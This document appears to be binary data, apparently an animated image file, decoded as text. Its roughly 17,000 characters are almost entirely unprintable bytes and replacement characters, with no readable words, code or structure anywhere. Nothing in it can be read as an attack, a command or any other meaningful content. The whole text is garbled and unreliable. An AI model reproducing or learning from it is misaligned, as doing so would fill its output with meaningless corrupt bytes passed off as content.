���i���3� �  ]���+_��;����;��Y����5�I|��Ü ��D��h�3�P] a����߫�<L?,�'z�Xi����!��F�������p��z�6RV����F��T`�L;��>�M����&6�P6�ƫ:7\TB����9�]��g?b@O=��K�a�M�ź�_۾�� �\��L�L�,���U ���-�f�M�p�'q��<�q|<|ˑI��|f�`��_\����\����Slfx^�<mգMՓ�d�.�;��[��&�;�7�^r<�� �R�ݜ�1�|,�>�[�a��oY��ğ��������w�B
z��>�c�<�_p�5�|i���,�Y��s�b����������-�j��ܾ��y�k)�|gz�#O�Upf��M���{K:��(ڞ���(�ʹ��@���*ʢ+j$fd��	��X��+�������U\06��e^��b���i�(� 
	+ӛ<c�� Z+o�����5��4��;��k� oڣ��y>�L�R� �����Oܤ��T|`��F��U�Ȍ̑��_���l^mc�4�	�9!Ǧҽ��]�pڪ�Z��]�-����۽ݽ�� <��e(��O`^]�!�M����ۼ��8���k+0X�.���-~9��D[�i�;�->0�W���A&-��������\`��g�T���Od�O#�Wp�D����L�0~�1^��
�4�3 9�0X��2�n+{^7L�>}&����_�2�� �P- 
X@���`<�z�����W�%��9/��{}��)�T(���I
�ᓒó<�(�f�v[�@�'�A}�^�N N��_��n�]���V"a"�"AJI?^#'d��}se> �L�=����!��~��K*�L�Z��ڦ�(ʋP�0�L��ppc�Ď͕��b��&� ��@ou8�>�P�ɐ���%40}� �>}��OfN+��#��3>�k��8��;��ͻ�����. �k�P�ec��&1��@)A�d�� l���^� �k	�KVk���d"��2�^U���t1��;��+�2�}���.0$A�0�������������5��O��p8N݊�9ťh;�;n����DXw���K����!�ZO�ힲ0~��ꩴ.L ��-䦫(��A�3Z�����cB�Ԟ�>�Ao��$�g+�&|#�r�&p� ��R%6;����|ao�YKI������əa�����	����������/��X5~��j��X@Qz}*�0�]S�[Y��F��J����`��ל�����ᖍC��n�?�����O�������H�^�VW 80�$G����耿��>��J�Q.��� �� �t�`����#2�0�a�t54������E���1��j)�L���_B��dZCH�愛6k����5�c<
l�����`��+Q�hРI�&F�9�Zt��ea�jЬ��c�~,�d6�q�%��Ǉy+PLzD��k�mY�eN�53��X�Oj�{��#)��WF`�� �W�����i��:;��Z��������{�	��Y�aC��A�Ÿ�Ǒ���ٳ7��6{F�˜�ϙ�#O����b>�gs8���`����V��;���h�����ۤ�<��ɷ߂�h/�>ʫ��B�$��ɮ�&kA�S�0+�2g�Z��"=Zm�b`���o+�Z�2���2���a��\C���h-� �����$��Cf:� ��؈J

.Z���hP! �\�
F�@���DG:�ڑ��0H��ԯ.��lpI&�(0>��1+������R�����,�(2��4HS�?dt3>����+�zt���<��OY�?����A����QN�
����&�R�F��4�?�<G�b�#<�h��.D��M3ʅS�Ls,��+��]Yi��[w;����b�Pa�5v�d�9���1��g����!S�V0��N�%�Z��[o�}��QM�> յ7�P�y[���{�ëA_%�k���g��tY�>��K3��2�7}�0E���� �����8\(�%�F#�R�+�a0Yex٢�D���^{A����z%4��j�`�.��Y�>��\��n����v����,�Hc���*��\�o�os�.�-�A�3m�C��mx3��y]�f��[ﷅ6��-s��҅?��,7�bS� �	����c<5s���z�I�|{��,���T�v{U���i�[fe�w�j��i=*~ ɹe���I~��9�[P׸ʵ5Ty�#��\�@b��-�D�`�؆�!dh�[�������O�ӝl�'���x+���8�}�����nqk.���jD������s`�x�#��d�ORtҺؐ;�����H��(l-S���2���ۘ�hx��h�Y�\��@.P�Ԓ��"���u�pv�S�
�2�2�Qt�����%,~�����0��iPP\�Zry�!��(�7�xA$%��3D��Q�F��*��.X�.Z�Yu��+��c�Z���f��kUa�	f ���_���4�����,����j���G蘔����CA�%¥�h������O2N��"�⪯E��d���>��
��C T�N���\6cc�F�z�����X�H��JY��!�hEa��6��6�a:���Ҙab<�_g��Р����a�������)�Y�;���e��.�(��W�%v�AvN ��$
�\�qT/>+(�?��F���
4�C�h��I~�5*Q�"Q�MԈW��]�Tο2U�P���ܹK%�Zm[#����S�xa%&��S��z�ʩZպ��r�г�c�l�/�ŋ�C�)�;�g�F��E��ʯ>L��,��)V�'ugO�:�|J�`&�.�����CN�ә|��P�.�C��U��k�l�:Qښ�F��+{��$ⶩ]�(J���1����O���\}� {a�L�;�"� ��T6F 4���mi
]�~�=o*�]ó�R��*#NʈÈއ*�{���L�K�Ę�#�-�#�\����1̂���k�f�ťO~�c�<�5�����S&17�db۶�,�*��H0�N�/�q�mL����#�ۘ� �h�8`�#�����7qfsm�L�q�՛��h���N���������.c��c��+Gӟ^E*���h8� �1ǣV�p���~r��s�(#U^�C�*���LKv�����n�ܯ���&+����OG����,bq�"���yu\��P���#�4]Y�k]{����5H8G��|u�s!lm����F��4�n���EH��t^����S#C��{��G�]-׺\��u���s�6�"� �ݍʭ�O��;��1�9|+���;���� �i�T�"�@���[W��g��)\������oG܍��5���*���I�0���J�^#�����~��^�����Q�u�s�#mmns�ļ�?&%�!�f >�L <�5nK�2��
�وYS%e�T��j)� �ѯ5���!j}�W����y�w��n2�����g�.����A�U3�3���N�I"��iuK�I�%mZQܬ_�l�^޼�������u��)�{T6�+�~z�����̹����:��e����剪�{�ӜF&�J.�����"(�����ԯ�˓��s��y����=U@F8/(�>q�8�;=�Sp�?�+m���=\�9�����)r�j��S�Ys8�S:�j��K��S��K�)S7i!�г�)�?��j�)s50)�0����>0A�0q�xn��f��e��Q����;�HApiAq!�#l!6��(��0� T*��2T�L��9�|ӷ�c-�7;B�R+�{!>��J:��J�9ˮ,8R8A2"QAD����xA�+ 4TCSY-��x�CB�0=R�a�CӐ��1%۾���E]	%HD�x�9�R�2�;�>)��٘��9-l�L�6��3�[�X��j\�����p1�r� G#��X�!�s�I�[t?��E/lB%�ψ�4�,,И��,��l���e|D�Ȗe�/LĢc�޻�#�0a��(����u��$a�Jk�:Ǯ�<�tE@��`!�:�ZD�[$�\��0��1�Ł�F��ϸ���#5���lAH J��G�Ig|=���xĮJ�o9�+�
ր�vҠ��������+�sd�p/�IX,���.ZD�|G��ʏ�G]���;��h�4��F�Y5F��ɘ9������6f �1��9��!*�n�e\����3d�J�r�;�	A�1��,#K=d�}�8-g�4�ԡyIZ����_dF����; �F̮eZ5��؋DfT��Z��/�ni@ȤHʢ�3��uz	���j����ِv�8�C�f{M	@�>�|���LZ!H�L��2p�����  �P=μ��Ė�kN2 �/hcpL����r��B��&`u��	ќ�2M����K�2�@�q{M#\�'����)����<����Oa��G$���,,��/X��4������ϼl���/�����
�py�����#����z�� 	��D�B�{6[������N�DF��
U;���)�P�D̾�O�RA-ҩI�8Щ|=`ҏ�m2�_@Īl�UQ'/��yk,*��p�l(IԒx�~sK�jI��L��W-5g\J�|D�=�S==Ԥ(�A��KzP-N8 P�T����0\ ,h ���I'Z3�1�X�-��PM�K)��D�h��
�E�L_�;�_�)gTx-5jJ��S�h��
F��eT��W�DA�G\̽TF�a0�5h�(�i]������X��ђbx��n��׺�>	�)3X�.����� X�Ux�;ł��� ��}��G<L���U�O٘3��ظ���ie*�i�-6N��pj�R�����<B�*m���.0�n��zH�qX�nH��Ճ.�-��%���Y�4N_���ة��}���������Oc����<�ZL�V�%
�}�@�"��a��:���͉�.-�Ώ�=��J��e�JЈ�Ȇ��x�=��N��!5����m����(�lW(������zܵ�Q���]��U'�56){C����Y��q��(��kߖ,Y-������ս��U[��_Y��l���Q�F�$X����M
��-h��^_�`	��a�-h�'�\/;��������#����*�����#�,Y��50��Ո��_�߷�]���i^8�	U�ݩ�%�`<�^����`(��(.�
�c8]\��R�R!
;�#�A"dK�ɕ%��/�y��;W.�H��R�������M]���;+�\�����I�@Y	g�Q8�C�b@���@
PB1�H�X*�/&K�.�2��,���H���	^��y�nЃne>ieW����a��ݳ��Q2h&}���m`�=�^>��/PW-v#'���!�dO��03߲��}���c��_�ue�(		9�9N�Jșnb�I�`��4X>FdHN��*������X���M�&��8�f��=��k~f����`�z3o�(Q	K�TΛ��� �\(i\����O��V�������������d/���F2h����OQ�KB.j������u�����=��狷��Oֵ����-�һ�p���^�U��9f�X����~�����c��U~B>Фhjc����O�25�#���v��tc_/93�B����ʾlˎ�jP���_��l�];{�����������D�K|�N�$ǜ�]�m=�{ên��9�������j�M�׽l>�_������>�[�c���´��m�bИ�ҼjLbm�U��)��0rr�E���(������������	ʖ���J0[��u��G�뻴m<���m���ܘ�l�LS#�-f��`�9pR4	2%�����#�>�4�CdK����l��fn�M���o%�@E\Q8j�����c�=Ƭ$�$�pך�.�#��q���nr�
�-���)�r�͙)�\{�e��Ӆ�Zf��	������V��$�|��ד�qC��m���$�j#:�:6YQ��� ��(@��N)�_8�&�Q�Ռ�i::m�����O�Nҿ�e�3-��&��p`�jwr��	2� Ѣ�����-���9���{�����yT�/hd���ZdxV�e�dJo����n�2�NF�
��V?!�o��/--�>q���:��\��M���N
&�����N7�O�ͻ(eO
�s��4�Lt��mf"��v=?ŵ�p3�q���;��q2H��?^΂s�17f��ݞ�Co&7�'@M���@�NE�X@9
w��uP���L����c�x�zC�&I֊#e������o��w;��+	��)��vI��J�7(G6�J
\_+�]���U�a�u�V�b�o�ѣC/KȊ�?{]���
�Xq�w�*����-�z���5�l�_�����ky�k	c=	'��<w��
�\{��x|w)�h��.M���v����v��[v�$䢭x���Q'�����}+���-+�l�x��1L�ڲ�//3d:�9-�Տ�߄���t֬}�;�S�2��v�ç���ք�����Пz-z�u� 0B�;����3�;l7�5
�x���P!�d��\(��C�'RT���?3f��㿐���I�F�*W�Ӳ%2�1W�q	��M�!A��P�@�P����%��-t2���?4Xp��gƀ�+��h��H�*��lP�צLŪ]�\� y��7nSd8ӵeZ`_˜,KfD)���+X��
�T%�+W|]�BCT۩��aU�U�ޞE�U�,e��kU�k��ξw��I�m�.U���T߶���6�J��G�f��.���X�����xs���ʻ���8{7�
�ٴ]��9Dii@,*����W0� �MB�?ٱw �M��Hk��6^]�� �,�����4���s�]1�L�U�U��|-6��0ʨ�+���76��l�ω[ ����C�,�O�d�DJ9�N�Py%o�$�Ԓ"i�%�a�9�&���F_`�y��k�Y�jp��h��b�mҹ'�}��'
:hj�H"&9j���G4�1jD:���N�e~:Jh�v��(���:��b �)��&x�?���*��n�ꁞ�z+�D�ph������8�N{,���,�*���6+l����욜�7-����-�ma.��k.�ˎ�nHt��.����]QX;�H�2�(" !� � ,    � �  � �	H�����!��hBS(���".j�ȱ�Ǐ 9Fl#CT!f�x��ʔ0cʜ���hG:�I���/{
j�Q�7s�d����?�J�J�&Ň;w�t��B�E��!�l�=�\�U�mjҚ#�
����ӯ1�Ũw��j�kH}�p+W��ޘ�W%Y�������p�j^���S�4���L�(X��K&��XbC�"^��h6�쁦���z.k�L/�x����m(��!a�����gƠ�~�&�Ft��ͫv��MP:���,+�X��������_x޸~�]׋@�s�0�|1_0��R�}�1��E�=t�b��U^�qY�hէE�.�܂�d|!P1����g\V��]Rv!h��A	
 ���3ZаF``I��hA����_2�M�c���&S�=��T4�2F�r���3�,]|��S3�?�E�ۄ)&�3�x��kh����]P�M:x�#]��S��gJ|���t^Fڠ{�2�tqE��M6]���?ɤS@2kh�K0��7#L7=�Ўe[��ڋ��Ik�4a�%�v�íh���Z�-�l�P��&e�f_�la"��_X�=5��>�qɵ���&���4�O����GUh���v��"����������ی��ua� 4���t!�@��2��{��3��tk�#W�DI#c��,��r]�r;K�B������|L0����3SǳG���QTO������ �t��۴�Īe�`q�c�07�<�*J����!0��ua�4�Ֆ�]����b(�J`0���@�>� �e>�O4t�����Ⱦ|.�Y^.�Y�d{���d��=��L3T\�4\1@M��B��I�1f*������>Ԭ4^�L�Aj�4AλA��c��F�MCsk ��T �>�iI_\р MX.Z4�)�f6��l���`�|v��(�4��+��G �0 ��c���ƚ0��eգAAx1�O4'���r���-]x�ʚ��lP
����&�+��Tm�A��Ԏ\�I*���=ˈ+�1��p'>��d��
��b�=��m<@�4G�+P+o Z��Q���*,�1��=�d�V��p6��8Gf]�
���Ere f�������A�t�A`չ\�j����`�F�;�F�J٧�D�(���  Ɏ)�M@���҂`;P�G�Z�$�8��S�Q�PtvC�@N �+S�:D����A�GL2 d�tM,S	˨�#V�?8U������W@��o�RiK��Aˁ�am�k�9e!�P�hgH޲E�D3�uJ,yT�b}�l���05���T��92\ !Ѓ�
��t2���J<i���s.�%�p;��T�?�`a4�@Kd��riq�Mi�:�7�Ȩ+�2��������L�6~FՠQ�cA����я���a�ԯ�m�k$�D0�:���H$	J��%!yL�j�B�po-��VJ�N,%?��\$�MOumQ�A��ք@!��;-!���r78k����A���W��?��z30mZg�\��zwU�J��
�-y�i�,4�/
֯��nW���M�L��A��\5"װ�$�tR���&OG�E���4Ӟ�loz��t���A% WlB��W������7�,�/����ꡦ�ݯ4����N,�*�ٰB��,U/���D����@T8߂\�I�o��6�,rf�,�'pø��@�oUmt������2�,�+��X��92�a�%N���kF�c����v青r]�b���$6�<,��!���>$�>�l�:��Q���Q��V���މ���V���;Fhf�cr�ȅz����Z�DטR���#���#�3efe��fD��E��(A��
@eĄds̅fg�~�s� ���b�&1z�XmPQLb���<I#�A	�:�� ��g�2��S#sI:R(pY ��@�x�+�� c��FS��RT$^�n[		R�͘�2�D�	����6c(t8Ti�[�m�T���z��\��[�Z����FHw�l݋@��]4wݥ�h1�5%J�C�I Ը��K�i\��xձ�Q�pT����/�"T�wJ��񜒆�Fd�j�S޽�؝hj�"�	X�Vn���>x�����ƫ��4��ڎ_v�B[Ы��w4�ŭ��ݙ}o�����;;O}U�8�r+%�^�+<�_�z�қ��B�`���#e�����y�w��!O��H#o�J!M��I�?K��Ϙ3��˱�W��Ⓠ3Р�/����s�ב����{�S������R��\B ��wN�z��*�(��g���!��'�TJtqH��b���z�����Q ���W�}�/Zw~_ 
�(�=GS[�Y���aH�����N����(A�hBF�2Z`-��~G(� @�p������}2d[U�VBQ�rF~��z�!4��	�?��'����QfQ�
W́�\8Q� �H���(��}���`8op�(~W���I�*E�*pH��׉!�x C�����H��p�;]��H��� ���Ћ�������h�F�FL�xKh��q"�qrhZ7 ��}���Hxq�.@O(z2vv�g�� �Ȏ��jvf
�*@ v@ ��a&���XX������wp��W�I��w$�vc�Ш(�X���X��U�s�a�X 9��x�ɏG�w��t�x	�q�q�gqs*PDv��-H�,C󌝈"��G�������L��N)�hlgD3�zHh�(�o�  j$L�"8�c	��H�x�m���8�j�% vYi�pA����x�y��af�z�Mf@�F�z���G0��H��P��N���9�Wy]a9-8@��PZ�pk�	��q�	q�	�&������`F�tT�'���>��y��٘��Co~#(��d��%��ie���v�)���I�V��YY�/)���)VǕn�7�y���rh$D��𜜩�T"��3R�����)�y�I�����睜x}���Q'~:��qz�hR��9鷖��c�)��s~�؉��Y�
A
��ȋo
�I�B։��?	ڠ<�u﹣w�Y�J���R	B��Y|�� � ��>�ٝ?h}੄pd{��t0DA���d�^�JSoT�Z` z*|���J
�0�օWh�߃�MD0j��h�xB�oh�� �( M�6��K����j��j1�4_Ж:�m�U0�UU8�]H�]s�Q�{���-Y�������T�L)��ul�Q�W����]��W��V�*���E�hZ����h�ϲ�h2�`�To�rF�T�����V_�T�Pbjeƫ
�R��qZ�(��*�8b� Ф4飖��W�����ꉉgoFpR�U�R(e{łư�	��护pG��D�j�Ƨx7Z�	~�jIuP��R��^���!��*|2f
A�b�
ѩƚ�4TF��_J�Bk���E�I�a	G���FF+[?Q&ͨ�Eei��@V���q�e���J�HA�хf��z�K����� +� �}"�O�x�U�f��?��2@IW��3�f�x�A��h���4P��hv������wƱ����q����:���}�٘o����^��^�vo��2(�^����)�F
�C�G�؎�j �j��P���� ��
@I� T����I�˒�(�cY��Y���z$�O���.`{�*o+WP!�6����X_`��KӦ������+���jaF Ӷ&�
�Z?��j�OT�4�U	�������z��y��k�F�/\�u��6	��Aݶ���G��3����$���q(�3�_ �K �V��Z~�$�W�4'����ڧdJ��9��*��(�U�sXk%�U� ]K�01[�4,.�+d�����&�Y$Y�4p|�-; CL �d@���s�j� ��q�O<�L���y���Y��-.P"�Ŕ*��y���+�lL��:��.Rh�0���LEQ+5��^�:�j\0f_�?-�P�`NZP9v�D������y���'��Ϛ�ϸD��-Y�*����m��#�,�Z�@G+ˤ}�<�+�z��l9�{�v�4<��+5�l��ȿL�N\$�)�����bȃ7�
zL��%����Ҁ�,͓�k����� %��2=ʦ�р�ʳŒ�'o5�`����gNw�u����ܞ�\�y����I��2���H��sX"��ثR�M��ݲ�try�A8]QM��N�L�B�x��TF<P�0y-�؄�vc������7���1�n�ӫw�>Y�AȆ?d�cрQ	�0�O=գ<8��&({3�T��, hp�P*�`z_�M�o;����o�J�c�"[�x݆t�h�쪄�}�#ʳ]�>���$�ũ�6�u�6 0��xD���pP<W����K���� K��'�OڴO��&X��}���zl�=�}��=��&���$���N���Y�x�MT:�7�e_�BILu��	pk���׻��˥����3Y�K�1D��"XoI�1���w�m�ƌ�Q��޻�nR�ٍ��9^�e���p`z�M �>�ڴW�ޯ���˧��>_���b�i���)����쒪J�#�z���^v}��EC0�K�DKn�>㺥7��Q��Tɝ�ڵ�1[�
Ε��7#x�u��[IᨹyKޞd��O��Q>�YӇ���'���I_� 4��_�^+p�u��s�i-��M����WJ�9*���D���ͩ�l�s�I���������J�M���nA�[=Y^�� ��e�^lU�'u��+׻��j���j�>~�\
��#�vm��-z^�?�Y��Y빮�:�1M��~�MLP;��e�� @<	%�Z�F憚� �����cJ�m���-m�������'���C�dY�J�� ���,�߫��@s�?@<0v ����.ײ��
�6~�h}�q���*�ƹ���L�ګ�F_�������!��?�x�`�P�I\fjL�~��nap��d>�ZJ��M�@Χ�����=����7�A��ΑK��j�z��!���~�&>�����X�*��\�^����$�h8����n�!�tA��Y�����D�P$2�y�����{�Ѻ����l��?�e*��p�������`ߌ�K�>Σ��a/�a�lO̻�����r��|�:F\���z���
������{��^jɘ�8�p�����E�-[�yZ��:������]`��s�?�f#����(D�/�A�$��Q"E&+@,0���%N���Ȓ(M"cِ#5k-/����b�f\�ᠧA8��P���.%.��`�F@<�\Ug3֬)�׭4�N U�Y�<�\�V��-�rD{1��(U��K��K�2��v�*�3����OE� �����
�25��Y��f%]�t�ӥ�z5��`B��
&im�ȳ|qό���`��j(.*��i5�_� ̑����ӛ�?��̻鳢��U[��ͷ��:��6��'W��_ak�� W��s�.� ��� ��������D��;�쳯�Ґ��ܚi!�v�7�bڍ��-لsk���*9�SȠ� ,�JР73cȧ4������0#$���/0�;����	�1J
�e���gJn1�P�/
`�������"�0�A5R<(�{r;%������Fc,H�j�L��$�˿0.�	ò���l˦f�Dm)��	�/������<7�	�����]�D+Q_m���
3vR�<�o.�*�t���,3E5�.�k�+4k�Y-S��>s�5<@=5�`�qW,�+�5�sM_��S1C��=i�]�E�&n�M$��Ʉnz�Y���/ʅ�\t�,�A�O��&|=4�&�sxXb��4S���R��;hR4#���[�V��"4�\ˠ0O�J�O�K��)�ДԚ����	`�IE���aQ,S�	���	vFhԅ��wQ�rJ'�L.9h֣Y�֎�K1��Zd��f�$#̵��ּ,�#\y5{I#U�c�f��&S��]C�<���與����B��h���ZP|��č�A�39��`t<^�e^٫T�~;�7��ᒛ�P_�1��f?Ny�͸]�}��
�� ���0ޠ�3��o����d�q-z��O�����^���6P�:�Ņg	s]I��f8	b2��Ԕ�;���}H�g�ˤPw)�_��F#�QA]2\�x:��I�4�q>��	��X�]�5��n��c��+V`A��usa��Ǡ!��c�a�5!�a�zߣ`�ED���H��:�)F�b��s4)b�GU$�E��B.��0��oRC_�]���U��9��T����9��*?K����G i��Dn��W-\4��
��1�/c�da*����D���a���A3y8�X�tX��W$:���N���-+M)My��n�N��*g»9 �Wh����A��'[�ŋ�qH��U���'eZ-���i�Iʇ���Ū�(5�ĩ��x�]���1(@a����@��Ƌ!U(ϙpA�+e'"���/������O�.���,�TJFP)�'�9�&7�����ͣE뒧<)�1o���� �NÃ�X��ꮊ*e��63 ��&�k�	gf��#E�8�K(V�״xR��"��8�A��q�x��S�R�\��כ����+W�`V�`��W+�X=��i%��J�6S��N�LU@#�PwC�g��ovbi�Ub��X�*���k�+��(- @ �Y���lf��ٱZ�x��c�̊O��
�S��X�͹�G*����Z����|�nrj��ߪT	��p�K�`�S�U�����(��	�sݕfѪz4��j�����]�L�y@C����ԜPm�5��mh|��Eɩ_�dA��,qp1��
OpV{4������=�2\�����LF��d�.1s�AJ���v���uf&�,=2.1w��n�.�س��*=g|�/׏ :��b����>��>�ҫ�����E�{�Fv)~�rW��6��U�Zo_g�9��L̶"F�|��Z��S��;����3	�c�9�=��b7�*�C
�(���t�I�����Rk�[,����I,>�O��K*�b-��X�)���O�L]Ϟ�b�Q��`�����5�A�n�(����r~+��c��������
p���l6	�$n��Ȉ~U�h���R�(V��f���w��}�os�&����w�T��"Da�Ŏ��t��'�A�E{��!��Q�w�s${ �^�N-�ۇ9\o�&.4�����a�JA�s w[���1�ɠs��*J���_�k@��0Fܞ���C�d�Y� NkmFg��zÒ�0<��$o"���V����m�n����6.��u���ܙ�B���\���4h�0�P8.����]��\��.�Ap��� �@�~(�nqFBپluGn!:�����p � (�mnPl�������_䗝�9G0�D��[d{:�X()�硫'�g��A�ɘ3�x���<胾`�c� �<�/�>�x��p��!Q��ᨁs��+_i����C��0i�S/���q">��=�A�`��)�#;͓�̣	<@ ���<�c8��/���8-s?����~�B� �����{�\$����+����{������	��w����<7T7�;��	<��,9W�C$�a ��s�BC���"����k������c��6��X*��.p�.�DO�D��+�Y�ɒ�Z" ����z>	��X@8�9Y[����a�~��*,Db<D�=�!��+��|�����������J=Ђ.@�n�Fod�dpot�5�':��5VD��C9\,�G����c�{4��p;�� �G��b ��\�Kp+4��S��A�	�P�(���CA�iČ�;3mC�\(8=���n(I������r4!t�1�J9���΋G���X�_x��EX��<���*p��*����l�HQ���KQ6�A�0�?�������	������ ��-0�磵�{���4��_� ��˙D�D\�ě�!
1��T�)��F)��K�����������	�5�F����̋`I����,IO���9�'���K���>~����:y�Iuk�bH��*�Ĵ򓔉(zQ�KN��`�O�M�T�~��Ɯ	�Y���Bќ��P�ړ���d���Xi)�k��p5Q(�9�5-HO������Q(��T�^��p�����tJ��r#��҂+XN��t��O��΄�Ь��lp�����		|K�#H�$�W�MT �ӂ��?hQ���a�X��0��Ș�(�䤉���OX"%R\HO-0�[X�%m�5��O@PϜ�%G�ܘ�� ��t˱�ˣ1@���1%���DZ�  �� 9��M��2�4#��O���*�!�R�\P?%ɖLB-�z��j8�j I���EI
5����<0sB�2�M�˕{;3<��S'��:t<��E*J��S;�!����~9�q��q��z��)��D�U`eo�Ub��?��$�rE�c.��2�����|4<�C�zK'z�U=�hsU�9�N�$�Q�G_�U�˔M�#�?��K���)�������9Y9xS��� ᧋��o��}/��+��"Z�{	����bUW^V��a��J�PЂ1Ţ@�z���2Ou����d��t�?uR�V�6ۢӠ�S�B؅5���ٳ�H������.��vK�=�<IR$��Գp,$ ]L;N~|9Zj8T>���8DYؠ����J��P����,K��L��=b4Kn� c�R�Ժm��ZX��z�������,ËH�T!B
���M��!��\�,����� LB�[�=ɺ��.�ɬĳǀOl�uY�3�V���٫
#E����W-W�+%���\��e�k�O�X���͆.8R�<ǟ�� ��OQ
x�G���㱴KG5��3�Y���=*�^+I?��6B��A��-(�Y���?��C�mY-e�����Ț�U�4�Y�5L�2�2�sh�=,�Bh�& (�(�R������uّk���|���i�'~�][Xe_����c	� D����0���[A�?(aT�x�G�}\�ʙ�E-E���I����#��*#�a����xO�a�5.��;�|�b^I&%f�i5Q��Va�AP������� �qCv`���lH�T�R�67�#������y�'��*�I7�T��9��b��oj�D�aC�(X�["6�
~���к�����8�K�0@X�����ĕ/�]1<p�����a�V�r��S��	Pؓ[T�^���*��x�<f��(/ �;Hb��ce��&I�U�DZЍ���e,��ZE�y&�J₄���晀�>�S������u�?p�������q}K�
�g6�d�S�D����h2Z�Á�nnGx�^���E+���~�=�.��Z������崏��O�*�����1Z�W��%�+���R�*��4�j�>X�;�fVZ���F���>޲>kVև{�&��j����b��yX�����)�����j�.Z��f�k�0l��&Hk2_@0���ɮ�'��[ �&x�/l���N̰�����v�@hl� ������~��~����I��I�����m����	���&n�Nn�^nVV�ȁ�fn���y�n��npu�ϞI�n�o3�n�~�#@�085Po��h���.��>o�����o���8����c�o�p���p?pOp_poppn��	��p�p�����pox'�W�p?q������� !� � ,    � �  � �	H��������ፆ#J$(b�ŋ1`��ڿdC�&���&E�xXp�K�"l�T�g�8V�bʅ����hϜ{0:*�#ӂ%9B��T�̆F�j�i�֋<�Je8�X�1��i#�ى�&�i6'4�W�f��qO(�|:� K�c��%�~?�9yb��#\���ɘ���ܐ�麤sjN�3�h��
v^��ޚ�Xvwm�V��[��
K�N\\�暔P�"�˗.-�����|.m�(�J���}��(�V�L�_���^>5I��}W�u��/-LGF.Z8����|�R[2�MF�@�YV_�ٰ�?W���t�χkta���2nx!S��"S2�B5lBZ��E<Ȃ��'�"�@��1�L�M���?5-0���]h�e2��"K6����{_�ϒ��q!�ཅʜgXhUM�t�����6@v��@��B,��/S>�$yU���Qt�Q饛���?�p�# !SN�P .4�������f�=��_�g��*�����S�����ZĒ�6��e�4�B�%����?J�6�n��4)f����=1���c�������b�-��c��K�V�~U���4�:j)�?<�!.�]�����h�m���QB(c�ڎ4P0���l6TЀ<t�|���ƿ�iXQ����@5���Ȍ��%\���蘍%}-�٘8@A��2��e.]?�*�f�Pb�?0w�9�C�K7�_� �P����� |��1ׄK�u�y�v�}�p��͂���_|AE?^q���	�(���~���}�M@C9\��=F>TP@6@F�{i�1�`��`9�L���M9���@�D���� �G �S1��*^����c�G��1A�ퟥ/G
%�o��Gk��m�����A \7 �h�P���	�L�0��>b|""�	��$�t�/�B���`�P$�&�[Z@�+�#!�������� ���r��`,,�E��s��N"f�Ѻ�ArC���ڙ�^
]A��6�%~8I�O�dD&�
&�[��@g��	��V;4���,����aS�FP5!����ڑ
m�`�@�؀J
�
4C��0����D�C,�!!��X��݆�l8����@�H�Z�K"�(�!�A����B\�3̲]A��X*i�sĒ�5�eAh��\`��`/7BH`Fʔ7 ڷ�ټ���\��d�0Z�S�����Y�Ot�-���M~�21�
�]RNJ���P� L`NeZ�=��&rM_h���'�6�+�� �P��9M�PZRA����@�@��d����A������� *L��}\B�i���� ����\ �JM%�G]��!�v���a�`�ƚB�~�q@S!�[�s_�3�?s����.ᔔ��`��!4�Pk`S���
������5�t�@@ٚ�2$q���~�3a��t;E\^W�x��{��Z(�6�+5���������V��>�I6(��lϼ�5��!:h5�9?�8��u\j�+��]arl�S�2}Q�.��o�JPƈ�!�(���t�@=,&݋]�����e�bek[�c��䦳�]� �;��HU�Up�oo��Q�c�}�a���1�8t�=�:�$��%������)�i�[��\������hY֯^�����XhAL�I��qZ,��Ӛ�usJ��J�*2��i0��9��L�y#� ly5����?�0A�@� عd$�PC�'���6$V.pyf<W����K�4�g��b�$����0�5���}-,Z?���р�@��B��!"Z Ɛ0`�X����Do2�?��$	F/�ǨØ�6(a(�q�{�c�F4�lp�=���h�[P5;V��^->��/`��hD�9U��Eɗ��'�˾�~:#�p)R63졄	��G��"�Ά���euA����)y��q�u*@�c�N\����bӫ.�����9�d�t�T(�/��'����rK�t��_9�>Y h�E-�#)�x!���|YӞ@p��ܩ�X,��ݜ�<�`�F  c|a�G!1H7S�}�)H����SKם@*@���\�Ѩ�2��xO,:��r|"(:Ao��<��P�Z퀥��
���%4OSS��n
����.��6L��j��r���u�ڇ�����R�u��"85����3��_:A*'�;����2�$�����`�|��(�!����E�$���$AA�	����7��r ��L�� S�oE�f�����G!�{p	H{�g�{�V�5s��˰E�~�gw�w��~.�t%�1��0A���G
�"hO��Ʌ�� \��<H
\ ��@���`v� EH
�����HH v �\Ggi5KFr�o �'�)����)�6�Mg�6(ǆB7/�(HUQ�&X��{y8v@[{8gT���v�a��(�h��|§|OG�!Hh�݇7!�''&GL��go��G���T����P�����-Wr�xy�u��vAC,�4�F�HkKG�>��`�e�33�oq�sQ�U�1���B��[��]��*�,��v��JycG�u�*����%7_0O(��5k:D��qSh�Hhd�L�h-��Ҹ|÷�ȋ��rT�Ї*���8���u>������Q ��!k���\�$h�Fs�b�a�Ԡ����tz�Gy��x�.pM�3��pdp-� ��-0fv�o-ɋ3I�	Ɏ�739z	zS�~�1�Ǎ�TG"Bّ�U��I8Q�[q�M�v0 �w�I��(�>0�ڸ2Ap�|ɓ�w����(VN1OM�LX��h�04Y�րTIpB��� ��0�N3�]��[�%�t[�>i93�h�v�0�� j����=�%�X�#�����w��×��0UĜa��y��������q�GQz=���Y�[qo����n�v�H������	r�t�i���9�)��%���tu�#&�c�� 9A��{�6l&D�
���/�p!G�Tt�T�),&I�N�Y5����ew���@Pt*��&����R��I��ǎ2�'�GY���i
�NUK�6�)Y�#��R0H��ik8�{:���AB&�=i�����X4�i�Q��u��C�V�_'O���1�(�ߩ��)���4{�y�2�t鈙	gR�dK�zK��z�ʜ�p��YNJ':U*yj`�&l�ٕʐ�)��ʎ�I�VVr��\)�L��1"9a�5ț.
~��Zh�6��(��\:��x��Y9qwU	��@���T�舲H��#�(�uz��z�)<� �4�������s���pڦ+3���ȁ>��b:z�� ��p��DX$�F�~�23��Z�1SI��y�Gv�GK HFg��Vx�v� Δ'��g�������`����,w�y�WR�"��F���if��7����cG�h�z�ŭO!nJˮ��N�s)�If� r��$)˚S�^�r�Z�×��(��
wYɯ�Fil*.���"�F��oc�Q+Kk��ZpO]�"���_`����� !Bkv%%R��9]�b��������
�^ʹi�`��c`Bs��f�u+T�_!&�A Ő&_@ i���&k��$��fr���y�	�"�F�/ZP������e����z׍�Z�^X .@�k0�$������9�(_8_P	�л�/��o1󮓖G@M{�dHF$��m缚����Ui�0I��w�S	�כ��腺3�۽t8��`�[�B�k[Ys�P;�5�羟�b(�B# @/WjQ�!
